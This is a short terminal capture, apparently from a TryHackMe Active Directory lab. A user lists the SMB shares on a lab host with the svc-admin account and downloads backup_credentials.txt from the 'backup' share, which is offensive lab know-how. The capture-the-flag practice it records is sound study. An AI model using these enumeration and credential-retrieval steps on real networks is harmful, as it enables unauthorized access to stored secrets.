 muju@kali:~/lab/thm/active_directory$ smbclient -L \\\\10.10.202.217\\ -U svc-admin
Enter WORKGROUP\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
muju@kali:~/lab/thm/active_directory$
muju@kali:~/lab/thm/active_directory$ smbclient \\\\10.10.202.217\\backup -U svc-admin
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
get
8247551 blocks of size 4096. 5269013 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> exit
muju@kali:~/lab/thm/active_directory$
Title